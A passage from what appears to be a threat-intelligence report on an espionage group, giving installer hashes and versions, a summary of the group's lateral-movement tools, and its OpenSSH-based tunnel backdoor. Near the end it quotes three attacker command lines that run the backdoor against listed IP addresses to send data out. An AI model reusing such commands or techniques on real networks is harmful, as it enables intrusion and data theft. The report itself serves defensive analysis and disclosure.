| f0fff29391e7c2e7b13eb4a806276a84 | 27 Oct 2014 | 16017 | RtlUpd.exe | 253952 |
The installers also have a version number, which indicates the following evolution:
| MD5 | Timestamp | Version |
| --- | --- | --- |
| 1f5f5db7b15fe672e8db091d9a291df0 | 16 Dec 2011 | 1.4.1 |
| 48319e9166cda8f605f9dce36f115bc8 | 28 Sep 2012 | 1.5.0 |
| 088472f712d1491783bbad87bcc17c48 | 12 Apr 2013 | 1.6.3 |
| ee24a7ad8d137e54b854095188de0bbf | 07 Jan 2014 | 1.6.4 |
Lateral movement
After installing the main backdoor and establishing initial C2 communication, the attackers use a range of different tools to extract sensitive data and control the victim's machine. These tools include a password harvesting trojan, a reverse-shell backdoor and customized implementations of OpenSSH, WMIC and SMB. Sometimes, they only drop a simple perl reverse shell and use various collection methods to retrieve credentials from a set of machines, escalate privileges, and fan out across a network from there. Besides these tools, there is also a number of small utility modules of different functionalities, from loaders and configuration tools, to file shredders and network proxies.
It's also worth noting that this threat actor heavily relies on already existing code, using publicly available open source applications, as well as Metasploit tools and leaked malware sources, to build its own toolset. Some of these tools are designed to work under Cygwin and come together with the Cygwin API DLL, which may suggest that the attackers feel more comfortable when working in a Linux-like environment.
SSH tunnel backdoor
During the 2014/2015 attacks, we observed the attackers deploying custom, OpenSSH-based Win32 tunnel backdoors that are used to exfiltrate large amounts of data in a reliable manner. These tunnel backdoors are written as "updt.dat" and executed with two parameters, -z and -p. These specify the IP to connect to and the port. Despite the port number 443, the connection is SSH:
/d /u /c updt.dat -z 185.10.58.181 -p 443
/d /u /c updt.dat -z 46.183.217.132 -p 443
/d /u /c updt.dat -z 217.23.6.13 -p 443
For authentication, the SSH tunnel backdoor contains a hardcoded RSA private key.
9/15